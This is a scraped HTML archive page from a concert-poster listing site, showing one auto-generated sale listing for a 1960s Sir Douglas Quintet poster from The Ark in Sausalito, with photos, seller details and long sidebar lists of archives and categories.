

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalconcertposters.org/category/douglas/
body_size: 25602
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>douglas | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://originalconcertposters.org/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://originalconcertposters.org/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://originalconcertposters.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://originalconcertposters.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; douglas Category Feed" href="https://originalconcertposters.org/category/douglas/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalconcertposters.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalconcertposters.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Concert Posters"/>
	<meta property="og:title" content="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>
		<meta property="og:description" content="This is a fantastic poster for the Marin Country venue - The Ark. Bands: Sir Dougl"/>
	
	<meta property="og:url" content="https://originalconcertposters.org/2018/10/the-sir-douglas-quintet-ark-concert-poster-original-1967/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/bycafej.js"></script>
<script type="text/javascript" src="/regyhy.js"></script>
</head>
<body class="archive category category-douglas category-3168">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://originalconcertposters.org/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
                <article id="post-1723" class="post-1723 post type-post status-publish format-standard hentry category-douglas tag-concert tag-douglas tag-original tag-poster tag-quintet">

		<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2018/10/the-sir-douglas-quintet-ark-concert-poster-original-1967/" rel="bookmark">THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_01_qzwm.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/> 
 <br/>	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_02_mzv.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>
 <br/> <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_03_ohe.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/> 		<br/>
 	 
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_04_lnfl.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>	
 <br/>  
	
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_05_luv.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/><br/>   <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_SIR_DOUGLAS_QUINTET_Ark_Concert_Poster_Original_1967_06_ec.jpg" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>


 
<br/> 
<br/>  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>



<br/>  This is a fantastic poster for the Marin Country venue &#8211; The Ark. Bands: Sir Douglas Quintet The Overbrook Express Baltimore Steam Packet. Venue: The Ark, Sausalito May 13-14. Year : 1966 Artist: W Yates. Size : 19-7/8 x 14-1/8. The item &#8220;THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967&#8243; is in sale since Monday, May 7, 2018. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists X-Z\Zappa, Frank&#8221;. The seller is &#8220;hooray!&#8221; and is located in San Francisco, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.

<ul>

<li>Original/Reproduction: Original</li>
	
	 </ul>
 

 <br/>	
 

  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967" alt="THE SIR DOUGLAS QUINTET Ark Concert Poster Original 1967"/>
<br/> 	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/douglas/" rel="tag">douglas</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/quintet/" rel="tag">quintet</a></span></footer>    
</article><!-- #post-## -->

            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://originalconcertposters.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalconcertposters.org/2025/12/nirvana-poster-oakland-coliseum-ca-31st-december-1993-2nd-edition-mint-bgp90/">Nirvana Poster- Oakland Coliseum CA- 31st December 1993-2nd Edition-MINT BGP90</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/12/the-grateful-dead-concert-poster-art-print-ia-1979-jarry-garcia-2/">The Grateful Dead Concert Poster Art Print IA 1979 Jarry Garcia</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/12/diamond-rio-1997-las-vegas-concert-the-orleans-hatch-show-print-nashville-poster/">DIAMOND RIO 1997 LAS VEGAS Concert The Orleans Hatch Show Print Nashville Poster</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/12/my-bloody-valentine-concert-poster-2009-denver/">My Bloody Valentine Concert Poster 2009 Denver</a>
						</li>
					<li>
				<a href="https://originalconcertposters.org/2025/11/gwar-concert-poster-gwarmageddon-tour-1999-artist-proof-orange-variant-jermai/">Gwar Concert Poster GWARmageddon Tour 1999 Artist Proof orange variant Jermai</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalconcertposters.org/2025/12/'>December 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalconcertposters.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalconcertposters.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalconcertposters.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalconcertposters.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalconcertposters.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalconcertposters.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalconcertposters.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalconcertposters.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalconcertposters.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalconcertposters.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalconcertposters.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalconcertposters.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalconcertposters.org/2019/01/'>January 2019</a></li>
	<li><a href='https://originalconcertposters.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalconcertposters.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalconcertposters.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalconcertposters.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalconcertposters.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/11/'>November 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/10/'>October 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/09/'>September 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/08/'>August 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/07/'>July 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/06/'>June 2016</a></li>
	<li><a href='https://originalconcertposters.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5919"><a href="https://originalconcertposters.org/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://originalconcertposters.org/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://originalconcertposters.org/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://originalconcertposters.org/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://originalconcertposters.org/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://originalconcertposters.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://originalconcertposters.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalconcertposters.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://originalconcertposters.org/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://originalconcertposters.org/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://originalconcertposters.org/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://originalconcertposters.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://originalconcertposters.org/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://originalconcertposters.org/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://originalconcertposters.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://originalconcertposters.org/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://originalconcertposters.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://originalconcertposters.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://originalconcertposters.org/category/32-1/" >32-1</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://originalconcertposters.org/category/39-2/" >39-2</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://originalconcertposters.org/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://originalconcertposters.org/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://originalconcertposters.org/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalconcertposters.org/category/550pcs/" >550pcs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalconcertposters.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://originalconcertposters.org/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://originalconcertposters.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://originalconcertposters.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalconcertposters.org/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://originalconcertposters.org/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://originalconcertposters.org/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://originalconcertposters.org/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://originalconcertposters.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://originalconcertposters.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://originalconcertposters.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalconcertposters.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://originalconcertposters.org/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalconcertposters.org/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalconcertposters.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://originalconcertposters.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalconcertposters.org/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://originalconcertposters.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://originalconcertposters.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalconcertposters.org/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://originalconcertposters.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://originalconcertposters.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://originalconcertposters.org/category/alkaline/" >alkaline</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://originalconcertposters.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://originalconcertposters.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://originalconcertposters.org/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://originalconcertposters.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://originalconcertposters.org/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://originalconcertposters.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://originalconcertposters.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://originalconcertposters.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://originalconcertposters.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://originalconcertposters.org/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://originalconcertposters.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://originalconcertposters.org/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://originalconcertposters.org/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://originalconcertposters.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://originalconcertposters.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://originalconcertposters.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://originalconcertposters.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://originalconcertposters.org/category/animusic/" >animusic</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalconcertposters.org/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalconcertposters.org/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://originalconcertposters.org/category/anthology/" >anthology</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://originalconcertposters.org/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://originalconcertposters.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://originalconcertposters.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://originalconcertposters.org/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://originalconcertposters.org/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://originalconcertposters.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://originalconcertposters.org/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://originalconcertposters.org/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://originalconcertposters.org/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://originalconcertposters.org/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://originalconcertposters.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalconcertposters.org/category/arena/" >arena</a>
</li>
